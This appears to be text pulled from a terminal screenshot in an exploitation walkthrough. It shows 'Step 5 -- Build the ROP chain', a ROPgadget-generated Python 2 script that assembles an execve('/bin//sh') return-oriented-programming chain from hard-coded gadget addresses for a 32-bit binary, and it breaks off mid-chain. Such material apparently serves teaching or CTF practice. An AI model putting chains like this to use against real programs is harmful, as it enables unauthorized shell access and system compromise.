 /bin/bash
2022年4月14日 下午 7:15
/bin/bash 97x28
- Step 5 -- Build the ROP chain
#!/usr/bin/env python2
# execve generated by ROPgadget
from struct import pack
# Padding goes here
p = ''
p += pack('<I', 0x0806ef2b) # pop edx ; ret
p += pack('<I', 0x080ea060) # @ .data
p += pack('<I', 0x080b8836) # pop eax ; ret
p += '/bin'
p += pack('<I', 0x0805492b) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806ef2b) # pop edx ; ret
p += pack('<I', 0x080ea064) # @ .data + 4
p += pack('<I', 0x080b8836) # pop eax ; ret
p += '//sh'
p += pack('<I', 0x0805492b) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806ef2b) # pop edx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x08049333) # xor eax, eax ; ret
p += pack('<I', 0x0805492b) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x080481c9) # pop ebx ; ret
p += pack('<I', 0x080ea060) # @ .data
p += pack('<I', 0x080defc9) # pop ecx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8